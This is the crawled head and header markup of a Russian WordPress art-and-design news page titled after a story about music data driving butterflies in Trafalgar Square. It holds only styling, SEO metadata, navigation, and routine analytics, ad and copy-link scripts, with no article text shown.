

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/prochie-tematiki/muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.html
body_size: 16597
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Музыкальные данные приводят эти бабочки на Трафальгарской площади</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Музыкальные данные приводят эти бабочки на Трафальгарской площади" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="бабочки" />
<meta property="article:tag" content="данные" />
<meta property="article:tag" content="Музыкальные" />
<meta property="article:tag" content="на" />
<meta property="article:tag" content="площади" />
<meta property="article:tag" content="приводят" />
<meta property="article:tag" content="Трафальгарской" />
<meta property="article:tag" content="эти" />
<meta property="article:published_time" content="2018-07-06T01:10:59+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2018/07/1530858607_pre-muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.jpg" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2018/07/1530858607_pre-muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Музыкальные данные приводят эти бабочки на Трафальгарской площади" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2018/07/1530858607_pre-muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.jpg" />
<meta property="DC.date.issued" content="2018-07-06T01:10:59+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"24966","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"973a3813cf","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"7fdff3c454","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=24966' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fmuzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fmuzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/prochie-tematiki\/muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.html"},"url":"https:\/\/artforlife.ru\/prochie-tematiki\/muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.html","headline":"Музыкальные данные приводят эти бабочки на Трафальгарской площади","datePublished":"2018-07-06T01:10:59+00:00","dateModified":"2018-07-06T01:10:59+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/07\/1530858607_pre-muzykalnye-dannye-privodyat-eti-babochki-na-trafalgarskoj-ploshhadi.jpg","width":1200,"height":1200},"keywords":"бабочки, данные, Музыкальные, на, площади, приводят, Трафальгарской, эти","description":"[ad_1]","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"video":[],"audio":[],"commentCount":0}</script>

<link rel='canonical' href='https://www.dexigner.com/news/31089' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-24966 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
